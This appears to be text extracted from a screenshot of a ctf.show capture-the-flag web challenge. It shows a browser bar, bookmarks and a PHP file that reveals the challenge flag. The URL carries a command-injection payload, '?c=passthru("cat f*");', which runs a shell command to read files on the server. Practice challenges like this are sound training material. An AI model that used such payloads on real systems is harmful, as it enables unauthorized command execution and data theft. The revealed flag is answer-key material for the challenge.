 view-source:http://924dbfbe-eab9-4468-8615-fa554e5f5206.chall.ctf.show/?c=passthru("cat f*");
学习书签 ctf工具 i春秋 哔哩哔哩 ( ゜- ゜)つロ ... 九江学院主站 九江学院 我的博客 360网络安全学院-学... CTFHub ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'flag{f347c5f8-6ff2-4995-9f9f-e1add75dc5d9}';